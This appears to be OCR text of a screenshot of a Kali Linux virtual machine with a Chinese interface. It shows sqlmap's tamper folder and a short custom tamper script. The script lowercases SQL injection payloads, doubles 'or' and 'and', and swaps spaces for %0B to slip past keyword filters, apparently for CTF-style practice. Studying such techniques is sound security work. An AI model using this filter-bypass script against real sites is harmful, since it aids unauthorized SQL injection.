 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 12:46
tamper - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
usr share sqlmap tamper
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
__pycache__ 0eunion.py 2.py apostrophemask.py apostrophenullenco
de.py appendnullbyte.py base64encode.py
between.py ode. charunicodeescape.
py
commalesslimit.py com equaltolike.py
equaltorlike.py esc py htmlencode.py
if2case.py ifnu lowercase.py
"2.py" | 383 字节 | Pytho
/usr/share/sqlmap/tamper/2.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 #!/usr/bin/env python
2 from lib.core.compat import xrange
3 from lib.core.enums import PRIORITY
4
5 __priority__ = PRIORITY.LOW
6
7 def dependencies():
8     pass
9
10 def tamper(payload, **kwargs):
11     payload= payload.lower()
12     payload= payload.replace('or' , 'oorr')
13     payload= payload.replace('and' , 'anandd')
14     payload= payload.replace(' ' , '%0B')
15     retVal=payload
16     return retVal
17
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。